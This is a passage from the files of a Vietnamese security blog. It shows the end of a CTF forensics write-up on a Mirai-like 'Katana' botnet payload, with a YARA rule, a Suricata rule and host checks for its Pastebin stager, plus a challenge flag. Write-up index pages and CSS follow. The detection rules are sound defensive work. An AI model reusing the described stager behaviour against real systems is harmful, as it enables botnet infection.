                    <li>Hashing: <code>sha256sum suspicious.bin</code></li>
                </ul>

                <h2 id="phong-thu">9. Phát hiện &amp; phòng thủ</h2>

                <h3>YARA rule mẫu</h3>
<pre><code>rule katana_stage1 {
    strings:
        $s1 = "api.ipify.org" nocase
        $s2 = "pastebin.com/raw/" nocase
        $s3 = "yakuza" nocase
    condition:
        any of them
}</code></pre>

                <h3>Suricata/IDS</h3>
                <p>Detect HTTP request tới <code>pastebin.com/raw/</code> hoặc path chứa <code>yakuza</code>:</p>
<pre><code>alert http any any -> any any (msg:"Possible katana stager pastebin download"; content:"pastebin.com/raw/"; sid:1000001; rev:1;)</code></pre>

                <h3>Host-based detection</h3>
                <ul>
                    <li>Watch user mới có UID 0 (<code>/etc/passwd</code>).</li>
                    <li>Giám sát <code>/var/log/auth.log</code>, <code>/var/log/lastlog</code>.</li>
                    <li>Tìm file <code>yakuza</code> trong webroot <code>/var/www/html</code>, <code>/var/ftp</code>, <code>/var/lib/tftpboot</code>.</li>
                </ul>

                <h2 id="ket-luan">10. Kết luận</h2>
                <ul>
                    <li><code>payload.py</code> không chứa IP C2 cứng; nó lấy IP public động (api.ipify.org) và tải stage-2 từ Pastebin.</li>
                    <li>Dùng Wayback Machine để khôi phục paste bị xóa, ta tìm được stage-2 và flag: <code>CHH{Mirai_aka_Katana_b0tn3t}</code>.</li>
                    <li>Luôn phân tích offline, chỉ đọc, không thực thi payload. Dùng rules &amp; giám sát để phát hiện hành vi tương tự.</li>
                </ul>

                <h2 id="tham-khao">11. Tham khảo</h2>
                <ul>
                    <li><em>Practical Malware Analysis</em> (book)</li>
                    <li>Tools: <code>rizin</code>/<code>radare2</code>, <code>ghidra</code>, <code>tshark</code>, <code>volatility</code>, <code>yara</code>, <code>suricata</code></li>
                    <li>CTF writeup: CTFtime, Root-Me, TryHackMe (Forensics track)</li>
                </ul>

            </div>

            <footer class="post-footer">
                <a href="../writeups/cookiehanhoan.html">← Về CookieHanHoan</a>
            </footer>
        </article>

        <!-- MỤC LỤC BÊN PHẢI -->
        <aside class="toc">
            <h3>📑 Mục lục</h3>
            <ul>
                <li><a href="#muc-tieu">1. Mục tiêu</a></li>
                <li><a href="#noi-dung-payload">2. Nội dung payload.py</a></li>
                <li><a href="#phan-tich">3. Phân tích chi tiết</a></li>
                <li><a href="#quy-trinh">4. Quy trình lấy flag</a></li>
                <li><a href="#phan-tich-lenh">5. Lệnh độc hại</a></li>
                <li><a href="#botnet">6. Botnet là gì?</a></li>
                <li><a href="#ioc">7. IoC</a></li>
                <li><a href="#checklist">8. Checklist Forensic</a></li>
                <li><a href="#phong-thu">9. Phát hiện &amp; phòng thủ</a></li>
                <li><a href="#ket-luan">10. Kết luận</a></li>
                <li><a href="#tham-khao">11. Tham khảo</a></li>
            </ul>
        </aside>
    </div>

    <footer>
        <p>© 2026 Monkey Sec · Made with ❤️ on GitHub Pages</p>
        <div class="social">
            <a href="https://github.com/monkey1112004">GitHub</a>
            <a href="#">Email</a>
        </div>
    </footer>
</body>
</html>
</file>

<file: writeups/cookiehanhoan.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CookieHanHoan Write-ups | Monkey Sec</title>
    <link rel="stylesheet" href="../css/style.css">
    <link rel="stylesheet" href="../css/list.css">
    <link rel="stylesheet" href="../css/category.css">
</head>
<body>
    <header>
        <nav>
            <a href="../index.html" class="logo">🐒 Monkey Sec</a>
            <ul>
                <li><a href="../index.html">Trang chủ</a></li>
                <li><a href="../writeups.html" class="active">Write-ups</a></li>
                <li><a href="../blog.html">Blog</a></li>
                <li><a href="../about.html">Giới thiệu</a></li>
            </ul>
        </nav>
    </header>

    <!-- Breadcrumb -->
    <div class="breadcrumb">
        <a href="../writeups.html">Write-ups</a>
        <span>›</span>
        <strong>CookieHanHoan</strong>
    </div>

    <section class="page-header">
        <h1>🍪 CookieHanHoan</h1>
        <p>Tổng hợp write-up các challenge trên nền tảng CookieHanHoan.</p>
    </section>

    <section class="list-section">
        <div class="list-grid">

            <!-- Bài viết 1 -->
            <a href="../posts/katana-botnet-forensics.html" class="list-card">
                <div class="list-tag">Forensics</div>
                <h3>Katana Botnet Forensics</h3>
                <p>Phân tích payload.py của một Mirai-like botnet, sử dụng Wayback Machine để khôi phục stage-2 từ Pastebin.</p>
                <div class="list-footer">
                    <span class="difficulty medium">Medium</span>
                    <span class="read-more">Đọc →</span>
                </div>
            </a>

            <!-- Bài viết 2 (placeholder) -->
            <a href="#" class="list-card">
                <div class="list-tag">Crypto</div>
                <h3>RSA Weak Key</h3>
                <p>Khai thác RSA với modulus yếu, factor nhanh bằng Fermat.</p>
                <div class="list-footer">
                    <span class="difficulty easy">Easy</span>
                    <span class="read-more">Đọc →</span>
                </div>
            </a>

            <!-- Bài viết 3 (placeholder) -->
            <a href="#" class="list-card">
                <div class="list-tag">Web</div>
                <h3>JWT None Algorithm</h3>
                <p>Bypass xác thực JWT bằng cách đổi alg thành none.</p>
                <div class="list-footer">
                    <span class="difficulty easy">Easy</span>
                    <span class="read-more">Đọc →</span>
                </div>
            </a>

        </div>
    </section>

    <footer>
        <p>© 2026 Monkey Sec · Made with ❤️ on GitHub Pages</p>
        <div class="social">
            <a href="https://github.com/monkey1112004">GitHub</a>
            <a href="#">Email</a>
        </div>
    </footer>
</body>
</html>
</file>

<file: writeups/rootme.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Root-Me Write-ups | Monkey Sec</title>
    <link rel="stylesheet" href="../css/style.css">
    <link rel="stylesheet" href="../css/list.css">
    <link rel="stylesheet" href="../css/category.css">
</head>
<body>
    <header>
        <nav>
            <a href="../index.html" class="logo">🐒 Monkey Sec</a>
            <ul>
                <li><a href="../index.html">Trang chủ</a></li>
                <li><a href="../writeups.html" class="active">Write-ups</a></li>
                <li><a href="../blog.html">Blog</a></li>
                <li><a href="../about.html">Giới thiệu</a></li>
            </ul>
        </nav>
    </header>

    <div class="breadcrumb">
        <a href="../writeups.html">Write-ups</a>
        <span>›</span>
        <strong>Root-Me</strong>
    </div>

    <section class="page-header">
        <h1>🏴 Root-Me</h1>
        <p>Các challenge mình đã giải trên Root-Me.</p>
    </section>

    <section class="list-section">
        <div class="list-grid">
            <a href="#" class="list-card">
                <div class="list-tag">Web - Server</div>
                <h3>HTTP - Open Redirect</h3>
                <p>Khai thác lỗi chuyển hướng mở trong tham số URL.</p>
                <div class="list-footer">
                    <span class="difficulty easy">Easy</span>
                    <span class="read-more">Đọc →</span>
                </div>
            </a>
        </div>
    </section>

    <footer>
        <p>© 2026 Monkey Sec · Made with ❤️ on GitHub Pages</p>
    </footer>
</body>
</html>
</file>
<file: css/style.css>
/* ============ RESET ============ */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --bg: #0d1117;
    --bg-card: #161b22;
    --border: #30363d;
    --text: #c9d1d9;
    --text-dim: #8b949e;
    --accent: #58a6ff;
    --accent-hover: #79c0ff;
    --green: #3fb950;
    --purple: #bc8cff;
}

body {
    font-family: -apple-system, 'Segoe UI', Roboto, sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.7;
    font-size: 16px;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* ============ HEADER ============ */
header {
    background: rgba(13, 17, 23, 0.95);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--border);
    position: sticky;
    top: 0;
    z-index: 100;
}

nav {
    max-width: 1100px;
    margin: 0 auto;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 1.3em;
    font-weight: bold;
    color: var(--text);
    text-decoration: none;
}

nav ul {
    display: flex;
    gap: 25px;
    list-style: none;
}

nav a {
    color: var(--text-dim);
    text-decoration: none;
    transition: 0.2s;
    font-size: 0.95em;
    padding-bottom: 3px;
    border-bottom: 2px solid transparent;
}

nav a:hover,
nav a.active {
    color: var(--accent);
    border-bottom-color: var(--accent);
}

/* ============ HERO ============ */
.hero {
    max-width: 800px;
    margin: 0 auto;
    padding: 100px 20px 60px;
    text-align: center;
}

.hero-badge {
    display: inline-block;
    background: rgba(88, 166, 255, 0.12);
    color: var(--accent);
    padding: 6px 16px;
    border-radius: 20px;
    font-size: 0.85em;
    font-weight: 600;
    margin-bottom: 25px;
    border: 1px solid rgba(88, 166, 255, 0.25);
}

.hero h1 {
    font-size: 2.6em;
    margin-bottom: 25px;
    line-height: 1.2;
}

.hero h1 span {
    background: linear-gradient(135deg, var(--accent), var(--purple));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    color: var(--text-dim);
    font-size: 1.1em;
    margin-bottom: 15px;
}

.hero-sub {
    font-size: 0.95em !important;
    opacity: 0.75;
    font-style: italic;
}

/* ============ SECTION CARDS ============ */
.sections {
    flex: 1;
    max-width: 1100px;
    margin: 0 auto;
    padding: 20px 20px 80px;
    width: 100%;
}

.section-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 20px;
}

.section-card {
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 32px 28px;
    text-decoration: none;
    color: var(--text);
    transition: 0.3s;
    display: block;
    position: relative;
    overflow: hidden;
}

.section-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, var(--accent), var(--purple));
    transform: scaleX(0);
    transform-origin: left;
    transition: transform 0.3s;
}

.section-card:hover {
    border-color: var(--accent);
    transform: translateY(-4px);
    box-shadow: 0 10px 30px rgba(88, 166, 255, 0.1);
}

.section-card:hover::before {
    transform: scaleX(1);
}

.section-icon {
    font-size: 2.5em;
    margin-bottom: 15px;
}

.section-card h2 {
    font-size: 1.4em;
    margin-bottom: 12px;
    color: var(--text);
}

.section-card p {
    color: var(--text-dim);
    font-size: 0.95em;
    margin-bottom: 20px;
    line-height: 1.6;
}

.section-link {
    color: var(--accent);
    font-weight: 600;
    font-size: 0.95em;
    transition: 0.2s;
}

.section-card:hover .section-link {
    color: var(--accent-hover);
    letter-spacing: 0.5px;
}

/* ============ FOOTER ============ */
footer {
    border-top: 1px solid var(--border);
    padding: 30px 20px;
    text-align: center;
    color: var(--text-dim);
    font-size: 0.9em;
    margin-top: auto;
}

.social {
    margin-top: 12px;
    display: flex;
    gap: 20px;
    justify-content: center;
}

.social a {
    color: var(--text-dim);
    text-decoration: none;
    transition: 0.2s;
}

.social a:hover {
    color: var(--accent);
}

/* ============ RESPONSIVE ============ */
@media (max-width: 600px) {
    nav {
        flex-direction: column;
        gap: 15px;
    }
    nav ul {
        gap: 15px;
        flex-wrap: wrap;
        justify-content: center;
    }
    .hero {
        padding: 60px 20px 40px;
    }
    .hero h1 {
        font-size: 1.9em;
    }
}
/* ============ FADE-IN ANIMATION ============ */
.fade-in {
    opacity: 0;
    transform: translateY(20px);
    transition: opacity 0.6s ease, transform 0.6s ease;
}

.fade-in.visible {
    opacity: 1;
    transform: translateY(0);
}
</file>
<file: css/list.css>
/* ============ PAGE HEADER ============ */
.page-header {
    max-width: 1100px;
    margin: 0 auto;
    padding: 70px 20px 30px;
    text-align: center;
}

.page-header h1 {
    font-size: 2.3em;
    margin-bottom: 15px;
}

.page-header p {
    color: var(--text-dim);
    font-size: 1.05em;
    max-width: 600px;
    margin: 0 auto;
}

/* ============ LIST ============ */
.list-section {
    flex: 1;
    max-width: 1100px;
    margin: 0 auto;
    padding: 30px 20px 80px;
    width: 100%;
}

.list-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 20px;
}

.list-card {
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 26px;
    text-decoration: none;
    color: var(--text);
    transition: 0.3s;
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}

.list-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background: linear-gradient(180deg, var(--accent), var(--purple));
    transform: scaleY(0);
    transform-origin: top;
    transition: transform 0.3s;
}

.list-card:hover {
    border-color: var(--accent);
    transform: translateY(-4px);
    box-shadow: 0 10px 30px rgba(88, 166, 255, 0.1);
}

.list-card:hover::before {
    transform: scaleY(1);
}

.list-tag {
    display: inline-block;
    background: rgba(88, 166, 255, 0.12);
    color: var(--accent);
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 0.78em;
    font-weight: 600;
    margin-bottom: 14px;
    align-self: flex-start;
    text-decoration: none;
    border: 1px solid rgba(88, 166, 255, 0.2);
}

.list-card h3 {
    font-size: 1.2em;
    margin-bottom: 10px;
    line-height: 1.4;
    color: var(--text);
}

.list-card p {
    color: var(--text-dim);
    font-size: 0.95em;
    margin-bottom: 20px;
    flex: 1;
}

.list-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: auto;
}

.difficulty {
    font-size: 0.75em;
    padding: 3px 10px;
    border-radius: 6px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.difficulty.easy {
    background: rgba(63, 185, 80, 0.15);
    color: var(--green);
}

.difficulty.medium {
    background: rgba(255, 200, 0, 0.15);
    color: #ffc800;
}

.difficulty.hard {
    background: rgba(248, 81, 73, 0.15);
    color: #f85149;
}

.read-more {
    color: var(--accent);
    font-weight: 600;
    font-size: 0.9em;
    transition: 0.2s;
}

.list-card:hover .read-more {
    color: var(--accent-hover);
}

/* ============ RESPONSIVE ============ */
@media (max-width: 600px) {
    .page-header {
        padding: 50px 20px 20px;
    }
    .page-header h1 {
        font-size: 1.8em;
    }
}
</file>
<file: css/post.css>
/* ============ LAYOUT 2 CỘT ============ */
.post-layout {
    max-width: 1200px;
    margin: 0 auto;
    padding: 50px 20px;
    display: grid;
    grid-template-columns: minmax(0, 1fr) 240px;
    gap: 50px;
    align-items: start;
}

.post-container {
    max-width: 100%;
}

/* ============ POST HEADER ============ */
.post-header {
    margin-bottom: 40px;
    padding-bottom: 25px;
    border-bottom: 1px solid var(--border);
}

.post-tags {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.post-header h1 {
    font-size: 2em;
    margin: 15px 0 20px;
    line-height: 1.3;
}

.post-meta {
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
    color: var(--text-dim);
    font-size: 0.9em;
    align-items: center;
}

.post-meta .difficulty {
    font-size: 0.75em;
    padding: 3px 10px;
    border-radius: 6px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.difficulty.easy { background: rgba(63, 185, 80, 0.15); color: var(--green); }
.difficulty.medium { background: rgba(255, 200, 0, 0.15); color: #ffc800; }
.difficulty.hard { background: rgba(248, 81, 73, 0.15); color: #f85149; }

/* ============ CALLOUT ============ */
.callout {
    border-radius: 10px;
    padding: 20px 24px;
    margin: 25px 0;
}

.callout-info {
    background: rgba(88, 166, 255, 0.08);
    border-left: 4px solid var(--accent);
}

.callout h3 {
    margin-bottom: 12px;
    font-size: 1.15em;
    color: var(--accent);
}

.callout ul {
    margin-left: 20px;
}

/* ============ POST CONTENT ============ */
.post-content {
    font-size: 1.02em;
    line-height: 1.85;
}

.post-content h2 {
    margin: 45px 0 18px;
    color: var(--accent);
    font-size: 1.5em;
    padding-bottom: 8px;
    border-bottom: 1px solid var(--border);
}

.post-content h3 {
    margin: 30px 0 12px;
    color: var(--text);
    font-size: 1.15em;
}

.post-content p {
    margin-bottom: 15px;
}

.post-content ul, .post-content ol {
    margin: 15px 0 20px 25px;
}

.post-content li {
    margin-bottom: 8px;
}

.post-content strong {
    color: var(--accent-hover);
}

.post-content code {
    background: var(--bg-card);
    padding: 2px 7px;
    border-radius: 4px;
    font-family: 'Consolas', 'Monaco', monospace;
    color: #ff7b72;
    font-size: 0.88em;
    border: 1px solid var(--border);
}

.post-content pre {
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: 8px;
    padding: 18px 20px;
    overflow-x: auto;
    margin: 18px 0;
    line-height: 1.6;
}

.post-content pre code {
    background: none;
    padding: 0;
    border: none;
    color: #7ee787;
    font-size: 0.88em;
}

.post-content blockquote {
    border-left: 4px solid var(--accent);
    background: rgba(88, 166, 255, 0.06);
    padding: 14px 20px;
    margin: 20px 0;
    border-radius: 0 8px 8px 0;
    color: var(--text);
}

.post-content blockquote strong {
    color: var(--accent);
}

.post-content a {
    color: var(--accent);
    text-decoration: none;
    border-bottom: 1px dashed var(--accent);
}

.post-content a:hover {
    border-bottom-style: solid;
}

.post-content img {
    max-width: 100%;
    border-radius: 8px;
    margin: 20px 0;
    border: 1px solid var(--border);
}

/* ============ TABLE OF CONTENTS ============ */
.toc {
    position: sticky;
    top: 90px;
    background: var(--bg-card);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 20px;
    font-size: 0.88em;
    max-height: calc(100vh - 120px);
    overflow-y: auto;
}

.toc h3 {
    font-size: 1em;
    margin-bottom: 15px;
    color: var(--text);
    padding-bottom: 10px;
    border-bottom: 1px solid var(--border);
}

.toc ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.toc li {
    margin-bottom: 8px;
}

.toc a {
    color: var(--text-dim);
    text-decoration: none;
    display: block;
    padding: 5px 0;
    transition: 0.2s;
    border-left: 2px solid transparent;
    padding-left: 10px;
}

.toc a:hover {
    color: var(--accent);
    border-left-color: var(--accent);
    padding-left: 14px;
}

/* ============ POST FOOTER ============ */
.post-footer {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border);
}

.post-footer a {
    color: var(--accent);
    text-decoration: none;
    font-weight: 600;
}

.post-footer a:hover {
    text-decoration: underline;
}

/* ============ RESPONSIVE ============ */
@media (max-width: 900px) {
    .post-layout {
        grid-template-columns: 1fr;
        gap: 30px;
    }
    .toc {
        position: static;
        order: -1;
        max-height: none;
    }
    .post-header h1 {
        font-size: 1.5em;
    }
}
</file>
<file: css/category.css>
/* Style cho card danh mục có icon lớn */
.category-card {
    text-align: center;
    padding: 35px 25px;
}

.category-icon {
    font-size: 3em;
    margin-bottom: 15px;
    display: block;
}

.category-card h3 {
    font-size: 1.4em !important;
    margin-bottom: 12px !important;
}

.post-count {
    color: var(--text-dim);
    font-size: 0.85em;
    background: rgba(139, 148, 158, 0.15);
    padding: 4px 12px;
    border-radius: 6px;
    font-weight: 600;
}

/* Breadcrumb điều hướng */
.breadcrumb {
    max-width: 1100px;
    margin: 0 auto;
    padding: 30px 20px 0;
    font-size: 0.9em;
    color: var(--text-dim);
}

.breadcrumb a {
    color: var(--accent);
    text-decoration: none;
}

.breadcrumb a:hover {
    text-decoration: underline;
}

.breadcrumb span {
    margin: 0 8px;
    opacity: 0.5;
}
</file>
